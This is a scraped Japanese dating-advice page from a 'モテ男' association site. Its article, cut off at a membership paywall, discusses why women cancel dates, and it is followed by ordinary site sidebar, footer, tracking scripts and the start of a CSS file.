<p>ちなみにですが、出会いにおいても、デートにおいてもキャンセルするのは9割以上が女性という現実があります。「体調が悪いから遅れるもしくはキャンセル」、「仕事や学業の予定が入ったから遅れるもしくはキャンセル」、「靴のストラップが壊れたから遅れるもしくはキャンセル」、「洗濯機が壊れたから遅れるもしくはキャンセル」・・・・など女性には様々な理由が生じ、キャンセルとなったり、遅れたりというのが、日常茶飯事な現象です。</p>
<p>ただ、おしゃれをして行きたい女性にとっては、靴の故障を理由とした「遅れ」については、「女性心」としてとても理解できるものです。靴ストラップが切れたまま男性とデートするというのはないかなと思いますが、実は、男性はこの点についてはなかなか理解しない方も多いです。</p>
<p>理由の割合を見てみると、「体調不良」という理由が、キャンセル理由の5割程度、「お仕事が入った」という理由が、キャンセル理由の3割程度という状況でしょうか。婚活されている学生や、家事手伝いの女性については、キャンセルが格段に多くなる傾向があります。社会生活において「男性にも迷惑がかかる」とか「時間というのは命と同じくらい大切」という概念の欠如が原因なのかもしれません。</p>
<p>取引先でキャンセルを相次いで行うと、取引停止になりますよね。ですので社会人としての経験が浅かったり、無かったりすると、相手もいるということを見失いがちです。そもそも男性との約束を守れないというように、婚活そのものが難しくなります。ですので、約束を平気で破る癖のある女性は、「婚活をしてもご結婚はできない」という状況が生じます。</p>
<p>今回は、一度出会った後に、これから親交を深めていこうとされる関係性の中でのデートキャンセルについて言及してみたいと思います。</p>
<div class="menbox2">
<div class="inner">
<h3></h3>
<p>お世話になります。<br />
先ほど、あやのさん（仮名）から今月2度目のキャンセルのLINEが来ました。<br />
LINEはキャンセル連絡以外は来ない状態です。<br />
この前ご相談させていただいた際におっしゃった、「お断りしたいけどできない・・・」というように捉えるべきでしょうか。<br />
それとも、メールの文面は前向きに考えてくれてる感じですし、今はただ仕事が忙しいだけととらえて、落ち着いた時に連絡をくれるのを信じて気長に待つしかないでしょうか。<br />
あやのさん心が読めず悩んでいます。<br />
何かアドバイスをいただけたら助かります。<br />
よろしくお願いします。
</p></div>
</div>
<p>女性がデートの約束をキャンセルする心理として、女性からのご意見もいただきまして、より可能性のある理由がまとまりましたので報告させていただきます。</p>
<ul class="dliwh">
<li>（1）お断りしたいけどできない・・・だから察してほしい</li>
<li>（2）すごく迷っているけど次の一歩が進めない</li>
<li>（3）仕事や学業で忙しい</li>
<li>（4）体調がすぐれない</li>
<li>（5）突発的な出来事があった</li>
<li>（6）そもそもだらしなくて、信頼を構築できるレベルに女性が達していない</li>
</ul>
<p>キャンセルの理由は、一つだけの場合ではなく、複数が絡み合った状態でのキャンセルの場合が多いというのが印象です。</p>
<div class="radybox">
<div class="inner">
<h3></h3>
<p>確かに今は忙しいし、なんだかそれどころではなく、すごく疲れていて体調も悪いし、男性とはもう一歩なんだか踏み込めないし・・・・
</p></div>
</div>
<p>というのが多いのではないでしょうか。一方で、その男性がとても気になり、「もしかしたら将来もありうるかも・・・」となったり、また「恋をしてしまった」なら、女性は約束を守る傾向にありますが、やはりお仕事で疲れてしまうとキャンセルする場合もちらほら・・・。</p>
<p>加えて、マイペースな女性もいます。そのマイペースな女性は自分の立ち位置をしっかり理解している方や、収入の多い女性、収入が安定している女性、大事にしている趣味を持っている女性に多いです。こういうタイプの場合には、女性から日時の指定が来る場合が多いです。</p>
<p>女性「この日とこの日が空いていますが、お会いできませんか？」<br />
男性「もちろん大丈夫です。ご飯でも食べましょう！」</p>
<p>確かに2度目のキャンセルというのは、（1）「お断りしたい」の可能性がありますが、（3）「仕事や学業で忙しい」や（4）「体調が悪い」という場合もありえます。</p>
	

			<center><span class="contents_len">残り：1078文字 / 全文：3128文字</span></center>
        
        <p><a class="btn btn-click clickb" href="/login/?ref=%2Fgeneral%2Fdate-cancel%2F">ご入会済みの方は記事の続きへ</a></p>
    
        <p><a class="btn btn-click clickr" href="/regist/">未登録の方は新規登録へ</a></p>
        
       <div class="sns_box hidden-sm-down">

    <span>もし、記事を気に入っていただけましたら、お知り合いの方とシェアしてくださいね！</span>
    
    <ul class="sns_share">
    
        <!--<li><a href="http://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fmoteo.style%2Fgeneral%2Fdate-cancel%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/fb_button01_pc.png" alt="モテ男facebookいいね" /></a></li>-->
    
        <li><a href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fmoteo.style%2Fgeneral%2Fdate-cancel%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/fb_button02_pc.png" alt="モテ男facebookシェア" /></a></li>
    
        <li><a href="https://twitter.com/share?url=http://moteo.style/general/date-cancel/" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/tw_button_pc.png" alt="モテ男twitter" /></a></li>
    
        <li><a href="https://plus.google.com/share?url=moteo.style/general/date-cancel/" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/gplus_button_pc.png" alt="モテ男googleplus" /></a></li>
    
        <li><a href="http://line.me/R/msg/text/?http%3A%2F%2Fmoteo.style%2Fgeneral%2Fdate-cancel%2F" target="_blank"><img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/line_button_pc.png" alt="モテ男line" /></a></li>
    
    </ul>

</div>

<div class="sns_box hidden-md-up">
	
    <span>もし、記事を気に入っていただけましたら、<br />お知り合いの方とシェアしてくださいね！</span>

    <ul class="sns_share">
    
        <!--<li><a href="http://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fmoteo.style%2Fgeneral%2Fdate-cancel%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"> <img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/fb_button01_sp.png" alt="モテ男facebookいいね" /></a></li>-->
    
        <li><a href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fmoteo.style%2Fgeneral%2Fdate-cancel%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/fb_button02_sp.png" alt="モテ男facebookシェア" /></a></li>
    
        <li><a href="https://twitter.com/share?url=http://moteo.style/general/date-cancel/" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/tw_button_sp.png" alt="モテ男twitter" /></a></li>
    
        <li><a href="https://plus.google.com/share?url=moteo.style/general/date-cancel/" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/gplus_button_sp.png" alt="モテ男googleplus" /></a></li>
    
        <li><a href="http://line.me/R/msg/text/?http%3A%2F%2Fmoteo.style%2Fgeneral%2Fdate-cancel%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/line_button_sp.png" alt="モテ男line" /></a></li>
    
    </ul>

</div>  
        
    




</div>

  

</article>

<!--コンテンツナビ-->

<div class="menu-contentsmenu-container" style="margin-top:20px;">

	
</div>

<!--/コンテンツナビ-->

</main>

<aside class="col-lg-3 col-md-5">

    <section class="registerlogin">
    
        	
        <h3>ログイン・新規会員登録</h3>
        <a href="/login/" class="btn loginside btn-block"><img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/login.png" width="34" height="34" alt=""/>メンバーログイン</a>
        <a href="/regist/" class="btn register btn-block"><img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/member.png" width="34" height="34" alt=""/>新規会員登録</a>  
                
        
    
    
    </section>
	
	<section class="text-center">
    
        <a href="https://cuns.net/" target="_blank"><img src="/wp-content/uploads/2021/03/idio_bn_210323.jpg" class="img-fluid" alt="" /></a>
		
    </section>
	
	<section class="sns showpc">
	
    	<h3>更新情報をチェック</h3>
		<a href="https://www.facebook.com/%E4%B8%80%E8%88%AC%E7%A4%BE%E5%9B%A3%E6%B3%95%E4%BA%BA-%E6%97%A5%E6%9C%AC%E3%83%A2%E3%83%86%E7%94%B7%E5%8D%94%E4%BC%9A-456944321321568/" class="brn btn-block fb" target="_blank"><img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/facebook.png" alt="" /></a>
		<a href="https://twitter.com/moteo_style" class="brn btn-block tw" target="_blank"><img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/twitter.png" alt="" /></a>
		<a href="https://line.me/R/ti/p/%40ueq9847f" class="brn btn-block line" target="_blank"><img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/line.png" alt="" /></a>
		
    </section>
	
	<section class="showsp showpc">
	
    	<h3>Youtubeチャンネル</h3>
		
		<div class="text-center">
			<a href="https://www.youtube.com/channel/UCPL2XtAwW4ji1waOkSvVZxQ" target="_blank"><img src="/wp-content/uploads/2019/06/moteo_dom_banner.jpg" alt="" /></a>
		</div>
    
	</section>

	<section class="showsp showpc">
	
    	<h3>出版書籍</h3>
		
		<div class="row">
			
			<div class="col-6 pr-1">
				
				<a href="https://amzn.to/2QRmySk" target="_blank"><img src="https://moteo.style/wp-content/uploads/2018/10/moterumotenai-1.jpg" alt="" /></a>
				
			</div>
			
			<div class="col-6 pl-1">
				
				<a href="https://amzn.to/2Loorbf" target="_blank"><img src="https://moteo.style/wp-content/uploads/2019/04/book2.jpg" alt="" /></a>
				
			</div>
			
		</div>
		
		
    </section>
		
     
    <section class="lanking">
		  <h3>人気記事ランキング</h3>
		  <ul>
		  		<li>
			<div class="row no-gutters">
				<div class="col-3 col-sm-2 col-md-4 col-lg-5 col-xl-4"><div class="lankthumb lank2">		
    			<a href="https://moteo.style/life/trust/">
								<img width="440" height="290" src="https://moteo.style/wp-content/uploads/2017/06/shinrai440-290.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://moteo.style/wp-content/uploads/2017/06/shinrai440-290.jpg 440w, https://moteo.style/wp-content/uploads/2017/06/shinrai440-290-300x198.jpg 300w" sizes="(max-width: 440px) 100vw, 440px" /></a>
    			                </a>
                
				</div></div>
				<p class="col-9 col-sm-10 col-md-8 col-lg-7 col-xl-8" style="margin-bottom:0px;"><a href="https://moteo.style/life/trust/">「モテる」ためには「普通に」信頼関係を構築できる力が必要。モテない男性がやりがちな5つの間違い。</a></p>
			</div>
		</li>	  	
		<li>
			<div class="row no-gutters">
				<div class="col-3 col-sm-2 col-md-4 col-lg-5 col-xl-4"><div class="lankthumb lank2">		
    			<a href="https://moteo.style/inner-child/">
								<img width="440" height="290" src="https://moteo.style/wp-content/uploads/2017/06/7e9683016fdf8c5e9dd534f79b71ba37.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://moteo.style/wp-content/uploads/2017/06/7e9683016fdf8c5e9dd534f79b71ba37.jpg 440w, https://moteo.style/wp-content/uploads/2017/06/7e9683016fdf8c5e9dd534f79b71ba37-300x198.jpg 300w" sizes="(max-width: 440px) 100vw, 440px" /></a>
    			                </a>
                
				</div></div>
				<p class="col-9 col-sm-10 col-md-8 col-lg-7 col-xl-8" style="margin-bottom:0px;"><a href="https://moteo.style/inner-child/">「インナーチャイルド」に起因する行動が「モテない行動」に直結している場合も！潜在的な「傷」を…</a></p>
			</div>
		</li>	  	
		<li>
			<div class="row no-gutters">
				<div class="col-3 col-sm-2 col-md-4 col-lg-5 col-xl-4"><div class="lankthumb lank3">		
    			<a href="https://moteo.style/impression/firstimpression/saisyo-taido/">
								<img width="440" height="290" src="https://moteo.style/wp-content/uploads/2017/06/170605.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://moteo.style/wp-content/uploads/2017/06/170605.jpg 440w, https://moteo.style/wp-content/uploads/2017/06/170605-300x198.jpg 300w" sizes="(max-width: 440px) 100vw, 440px" /></a>
    			                </a>
                
				</div></div>
				<p class="col-9 col-sm-10 col-md-8 col-lg-7 col-xl-8" style="margin-bottom:0px;"><a href="https://moteo.style/impression/firstimpression/saisyo-taido/">出会ってすぐの「最初の態度」に思いやりや気遣いがない。モテない男性がやってしまう6つの悪癖。</a></p>
			</div>
		</li>	  	
		<li>
			<div class="row no-gutters">
				<div class="col-3 col-sm-2 col-md-4 col-lg-5 col-xl-4"><div class="lankthumb lank4">		
    			<a href="https://moteo.style/atomosphere/19ji/">
								<img width="440" height="290" src="https://moteo.style/wp-content/uploads/2017/06/wine440-290.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://moteo.style/wp-content/uploads/2017/06/wine440-290.jpg 440w, https://moteo.style/wp-content/uploads/2017/06/wine440-290-300x198.jpg 300w" sizes="(max-width: 440px) 100vw, 440px" /></a>
    			                </a>
                
				</div></div>
				<p class="col-9 col-sm-10 col-md-8 col-lg-7 col-xl-8" style="margin-bottom:0px;"><a href="https://moteo.style/atomosphere/19ji/">女性と仕事終わりの19時の待ち合わせ。レストランには行かない「モテない男性」の6つの行動パターン。</a></p>
			</div>
		</li>	  	
		<li>
			<div class="row no-gutters">
				<div class="col-3 col-sm-2 col-md-4 col-lg-5 col-xl-4"><div class="lankthumb lank5">		
    			<a href="https://moteo.style/talk/conversation/kaiwa-navi/">
								<img width="440" height="290" src="https://moteo.style/wp-content/uploads/2017/06/5cd376f87084886010ec1a5a72b19d67.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://moteo.style/wp-content/uploads/2017/06/5cd376f87084886010ec1a5a72b19d67.jpg 440w, https://moteo.style/wp-content/uploads/2017/06/5cd376f87084886010ec1a5a72b19d67-300x198.jpg 300w" sizes="(max-width: 440px) 100vw, 440px" /></a>
    			                </a>
                
				</div></div>
				<p class="col-9 col-sm-10 col-md-8 col-lg-7 col-xl-8" style="margin-bottom:0px;"><a href="https://moteo.style/talk/conversation/kaiwa-navi/">会話をナビゲート（エスコート）する。食事デートの「成功の秘訣」と、失敗しない「会話」。</a></p>
			</div>
		</li>	  	
		<li>
			<div class="row no-gutters">
				<div class="col-3 col-sm-2 col-md-4 col-lg-5 col-xl-4"><div class="lankthumb lank6">		
    			<a href="https://moteo.style/general/souron/">
								<img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/image1.png" alt="デフォルト画像" />
				                </a>
                
				</div></div>
				<p class="col-9 col-sm-10 col-md-8 col-lg-7 col-xl-8" style="margin-bottom:0px;"><a href="https://moteo.style/general/souron/">「モテ男」になるための考え方。「心」から派生した具体的な行動が、女性の心にどのように響くのか？</a></p>
			</div>
		</li>	  	
		<li>
			<div class="row no-gutters">
				<div class="col-3 col-sm-2 col-md-4 col-lg-5 col-xl-4"><div class="lankthumb lank7">		
    			<a href="https://moteo.style/mail-magazine/kako-rireki/">
								<img width="440" height="290" src="https://moteo.style/wp-content/uploads/2017/11/e26d4cbdd0c6e9b3a8f38d6352383669.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://moteo.style/wp-content/uploads/2017/11/e26d4cbdd0c6e9b3a8f38d6352383669.jpg 440w, https://moteo.style/wp-content/uploads/2017/11/e26d4cbdd0c6e9b3a8f38d6352383669-300x198.jpg 300w" sizes="(max-width: 440px) 100vw, 440px" /></a>
    			                </a>
                
				</div></div>
				<p class="col-9 col-sm-10 col-md-8 col-lg-7 col-xl-8" style="margin-bottom:0px;"><a href="https://moteo.style/mail-magazine/kako-rireki/">過去の記事掲載履歴。女性の心に影響を及ぼす「男性側の課題」に関する内容を執筆！</a></p>
			</div>
		</li>	  	
		<li>
			<div class="row no-gutters">
				<div class="col-3 col-sm-2 col-md-4 col-lg-5 col-xl-4"><div class="lankthumb lank8">		
    			<a href="https://moteo.style/life/communication-way/">
								<img width="440" height="290" src="https://moteo.style/wp-content/uploads/2017/06/063bc715125bfc94077160071a007797.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://moteo.style/wp-content/uploads/2017/06/063bc715125bfc94077160071a007797.jpg 440w, https://moteo.style/wp-content/uploads/2017/06/063bc715125bfc94077160071a007797-300x198.jpg 300w" sizes="(max-width: 440px) 100vw, 440px" /></a>
    			                </a>
                
				</div></div>
				<p class="col-9 col-sm-10 col-md-8 col-lg-7 col-xl-8" style="margin-bottom:0px;"><a href="https://moteo.style/life/communication-way/">女性が嫌がる「時代に取り残された」通信手段とは？デバイス苦手系男子が陥る「モテない」スパイラル。</a></p>
			</div>
		</li>	  	
		<li>
			<div class="row no-gutters">
				<div class="col-3 col-sm-2 col-md-4 col-lg-5 col-xl-4"><div class="lankthumb lank8">		
    			<a href="https://moteo.style/talk/distance/mail/">
								<img width="440" height="290" src="https://moteo.style/wp-content/uploads/2017/06/844d5a6e48f31b1b4a3ae7a8884d98eb.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://moteo.style/wp-content/uploads/2017/06/844d5a6e48f31b1b4a3ae7a8884d98eb.jpg 440w, https://moteo.style/wp-content/uploads/2017/06/844d5a6e48f31b1b4a3ae7a8884d98eb-300x198.jpg 300w" sizes="(max-width: 440px) 100vw, 440px" /></a>
    			                </a>
                
				</div></div>
				<p class="col-9 col-sm-10 col-md-8 col-lg-7 col-xl-8" style="margin-bottom:0px;"><a href="https://moteo.style/talk/distance/mail/">女性との距離を縮められないメールの書き方。「モテない」男性が書くイラっとする「8つ」をPick up！</a></p>
			</div>
		</li>	  	
		<li>
			<div class="row no-gutters">
				<div class="col-3 col-sm-2 col-md-4 col-lg-5 col-xl-4"><div class="lankthumb lank9">		
    			<a href="https://moteo.style/talk/distance/fumikonda/">
								<img width="440" height="290" src="https://moteo.style/wp-content/uploads/2017/10/f8d9981b769c0389f898fd4d503a93d6.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://moteo.style/wp-content/uploads/2017/10/f8d9981b769c0389f898fd4d503a93d6.jpg 440w, https://moteo.style/wp-content/uploads/2017/10/f8d9981b769c0389f898fd4d503a93d6-300x198.jpg 300w" sizes="(max-width: 440px) 100vw, 440px" /></a>
    			                </a>
                
				</div></div>
				<p class="col-9 col-sm-10 col-md-8 col-lg-7 col-xl-8" style="margin-bottom:0px;"><a href="https://moteo.style/talk/distance/fumikonda/">初デート・・・どこまで踏み込んだ話をすればよいのでしょうか？ある言動が女性の心の閉ざします・・・</a></p>
			</div>
		</li>	  	
		<li>
			<div class="row no-gutters">
				<div class="col-3 col-sm-2 col-md-4 col-lg-5 col-xl-4"><div class="lankthumb lank10">		
    			<a href="https://moteo.style/general/moteyouso-3tsu/">
								<img width="440" height="290" src="https://moteo.style/wp-content/uploads/2017/06/8288849e6554d54b5d458401030054d1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://moteo.style/wp-content/uploads/2017/06/8288849e6554d54b5d458401030054d1.jpg 440w, https://moteo.style/wp-content/uploads/2017/06/8288849e6554d54b5d458401030054d1-300x198.jpg 300w" sizes="(max-width: 440px) 100vw, 440px" /></a>
    			                </a>
                
				</div></div>
				<p class="col-9 col-sm-10 col-md-8 col-lg-7 col-xl-8" style="margin-bottom:0px;"><a href="https://moteo.style/general/moteyouso-3tsu/">「モテる態度」は、「信頼」と「愛」と「もう一つの要素」の3要素の重なりの中から生まれてくる。</a></p>
			</div>
		</li>	  	
					  
		  </ul>
	</section>
   
	    <section class="lanking">
	
    	<h3>法人会員様一覧</h3>
			
        <ul>
        
                    
            <li>
        
                <div class="row no-gutters">
                    
                    <div class="col-3 col-sm-2 col-md-4 col-lg-5 col-xl-4">
                        
                        <div class="lankthumb lank">
                            
                                                            
                            <a href="https://cuns.net/" rel="nofollow" target="_blank" >
                            
                                                        
                            <img width="300" height="300" src="https://moteo.style/wp-content/uploads/2018/11/wedding-day-HD300-300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://moteo.style/wp-content/uploads/2018/11/wedding-day-HD300-300.jpg 300w, https://moteo.style/wp-content/uploads/2018/11/wedding-day-HD300-300-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a>
                            
                                                        
                            </a>
            
                        </div>
                    
                    </div>
                    
                    <p class="col-9 col-sm-10 col-md-8 col-lg-7 col-xl-8" style="margin-bottom:0px;"><a href="https://cuns.net/" rel="nofollow" target="_blank" >【SM】嗜好の方のための真面目な恋活・婚活サービス｜信頼関係とは？（モテ男コンテンツ提供契約）</a></p>
                
                </div>
            
            </li>	  	
            
                        
            <li>
        
                <div class="row no-gutters">
                    
                    <div class="col-3 col-sm-2 col-md-4 col-lg-5 col-xl-4">
                        
                        <div class="lankthumb lank">
                            
                                                            
                            <a href="https://moteo.style/chiropractic/"  >
                            
                                                        
                            <img width="300" height="300" src="https://moteo.style/wp-content/uploads/2017/08/9eaa48b9de7bb860a145545399d6c2d1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://moteo.style/wp-content/uploads/2017/08/9eaa48b9de7bb860a145545399d6c2d1.jpg 300w, https://moteo.style/wp-content/uploads/2017/08/9eaa48b9de7bb860a145545399d6c2d1-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a>
                            
                                                        
                            </a>
            
                        </div>
                    
                    </div>
                    
                    <p class="col-9 col-sm-10 col-md-8 col-lg-7 col-xl-8" style="margin-bottom:0px;"><a href="https://moteo.style/chiropractic/"  >モテ男「エステ」コース｜モテ男「姿勢矯正」コースのご案内｜はたもカイロ整体院</a></p>
                
                </div>
            
            </li>	  	
            
                      
        </ul>

	</section>    
    <div class="showsp">

	<section class="sns showsp">
		<h3>更新情報をチェック</h3>
		<a href="https://www.facebook.com/%E4%B8%80%E8%88%AC%E7%A4%BE%E5%9B%A3%E6%B3%95%E4%BA%BA-%E6%97%A5%E6%9C%AC%E3%83%A2%E3%83%86%E7%94%B7%E5%8D%94%E4%BC%9A-456944321321568/" class="brn btn-block fb" target="_blank"><img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/facebook.png" alt=""/></a>
		<a href="https://twitter.com/moteo_style" class="brn btn-block tw" target="_blank"><img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/twitter.png" alt=""/></a>
		<a href="https://line.me/R/ti/p/%40ueq9847f" class="brn btn-block line" target="_blank"><img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/line.png" alt=""/></a>
		
	</section>
    
   	</div>

	
  
    
</aside>

</div></div>

<footer>
  <div class="container">
    <div class="row">
      <div class="col-md-2 col-12"> <a class="logo" href="https://moteo.style"><img class="logofoot hidden-xs-down" src="https://moteo.style/wp-content/themes/habakiri-moteo/images/logo2.png" alt=""/>
      <img class="logofoot hidden-sm-up" src="https://moteo.style/wp-content/themes/habakiri-moteo/images/logo.png" alt=""/>
      </a> </div>
      <div class="col-md-7 col-12">
        <p>一般社団法人日本モテ男協会は、世の中の男性の質的向上を目指し、男女間におけるマナーやスマートな付き合い方等を研究することにより、いわゆる「モテ男」を多数生み出すことで、婚活支援、少子化対策への貢献、異性間に関する文化の発展への寄与及び関連業界の発展に寄与することを目的としています。</p>
      </div>
      <div class="col-md-1 col-12">
        <div class="footcontact">
          <h3>Contact</h3>
          <ul>
            <li><a href="/manage/" class="weight400">運営者</a></li>
          </ul>
        </div>
      </div>
      <div class="col-md-2 col-12 SmartIcon"> 
        <!-- GeoTrust Smart Icon tag. Do not edit. --> <SCRIPT LANGUAGE="JavaScript" TYPE="text/javascript" CHARSET="Shift_JIS" SRC="//smarticon.geotrust.com/si.js"></SCRIPT> 
        <!-- END of GeoTrust Smart Icon tag --> 
      </div>
    </div>
    
    <!--フッターウィジェット-->
    <div class="row agency_area">
<div class="col-md-9 col-12">
<div class="row">
<div class="col-md-3 col-6">
<h5>医療機関・医療法人会員様</h5>
<p>                <a href="http://gents-clinic.com/" target="_blank" rel="nofollow">大阪梅田紳士クリニック</a>
            </div>
<div class="col-md-3 col-6">
<h5>婚活支援事業社会員様</h5>
<p>                <a href="http://www.en-gage.jp/" target="_blank" rel="nofollow">日本婚活パートナー連盟</a>
            </div>
<div class="col-md-3 col-6">
<h5>整体関連事業者会員様</h5>
<p>                <a href="http://www.hata-seitai.net/" target="_blank" rel="nofollow">はたもカイロ整体院</a>
            </div>
<div class="col-md-3 col-6">
<h5>レストラン・飲食店会員様</h5>
<p>                <a href="" target="_blank" rel="nofollow">scotch&#038;bourbonアイフル</a>
            </div>
</p></div>
</p></div>
</div>
    <!--フッターウィジェット-->
    
  </div>
  <div class="copy">© 一般社団法人日本モテ男協会</div>
</footer>
<p id="pageTop"><a href="#"><i class="fa fa-chevron-up"></i></a></p>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.0/jquery.min.js"></script> 
<script src="https://cdnjs.cloudflare.com/ajax/libs/tether/1.4.0/js/tether.min.js" integrity="sha384-DztdAPBWPRXSA/3eYEEUWrWCy7G5KFbe8fFjk5JAIxUYHKkDx6Qin1DkWx51bBrb" crossorigin="anonymous"></script> 
<script src="https://maxcdn.1bootstrapcdn.com/bootstrap/4.0.0-alpha.6/js/bootstrap.min.js" integrity="sha384-vBWWzlZJ8ea9aCX4pEW3rVHjgjt7zpkNpZk+02D9phzyeVkE+jo0ieGizqPLForn" crossorigin="anonymous"></script> 
<script src="https://moteo.style/wp-content/themes/habakiri-moteo/js/setting.js"></script>

<script>
    
	//■page topボタン
	$(function(){
		
		var topBtn=$('#pageTop');
		
		topBtn.hide();
	 
		//◇ボタンの表示設定
		$(window).scroll(function(){
	  	
		if($(this).scrollTop()>80){
		
			//---- 画面を80pxスクロールしたら、ボタンを表示する
		
			topBtn.fadeIn();
	  	
		}else{
		
			//---- 画面が80pxより上なら、ボタンを表示しない
		
			topBtn.fadeOut();
	  	
		} 
	
	});
	 
	// ◇ボタンをクリックしたら、スクロールして上に戻る
	var _touch = ('ontouchstart' in document) ? 'touchstart' : 'click';
	
	topBtn.on(_touch,function(){
		
		$('body,html').animate({
		
			scrollTop: 0},500);
			
			return false;
		
		});
	
	});
    </script>

	<div style="display:none">
	</div>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/moteo.style\/wp-json\/","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u3042\u306a\u305f\u304c\u30ed\u30dc\u30c3\u30c8\u3067\u306f\u306a\u3044\u3053\u3068\u3092\u8a3c\u660e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://moteo.style/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.8'></script>
<script type='text/javascript' src='https://moteo.style/wp-includes/js/jquery/jquery.form.min.js?ver=3.37.0'></script>
<script type='text/javascript' src='https://moteo.style/wp-content/plugins/bootstrap-for-contact-form-7/assets/dist/js/scripts.min.js?ver=1.4.2'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://moteo.style/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.8.25'></script>
<script type='text/javascript' src='https://moteo.style/wp-includes/js/wp-embed.min.js?ver=4.8.25'></script>
<script type='text/javascript' src='https://moteo.style/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.8.min.js?ver=1.6'></script>
<script type='text/javascript' src='https://moteo.style/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.0'></script>
<script type='text/javascript' src='https://moteo.style/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:5.0.3',blog:'131066268',post:'1387',tz:'9',srv:'moteo.style'} ]);
	_stq.push([ 'clickTrackerInit', '131066268', '1387' ]);
</script>
<script type="text/javascript">
jQuery(document).on('ready post-load', function(){ jQuery('.nofancybox,a.pin-it-button,a[href*="pinterest.com/pin/create/button"]').addClass('nolightbox'); });
jQuery(document).on('ready post-load',easy_fancybox_handler);
jQuery(document).on('ready',easy_fancybox_auto);</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://moteo.style/wp-content/themes/habakiri-moteo/style.css
body_size: 6889
content:
/*
Theme Name: habakiri-moteo
Version: 1.0.0
*/

html,body{
	min-height: 100%;
	font-family: -apple-system, BlinkMacSystemFont, 'Helvetica Neue', 'Hiragino Sans', 'Hiragino Kaku Gothic ProN', '游ゴシック  Medium', meiryo, sans-serif;
	background:#c4c4c3;
}
.btn{
	border-radius: 0;
}

img {
	max-width: 100%;
	height: auto;
}

ul{
	list-style:none;
	margin:0;
	padding:0;
}

a{
	/*color:#656D78;*/
	color:#000;
-webkit-transition-property: background,color;
     -moz-transition-property: background,color;
      -ms-transition-property: background,color;
       -o-transition-property: background,color;
          transition-property: background,color;
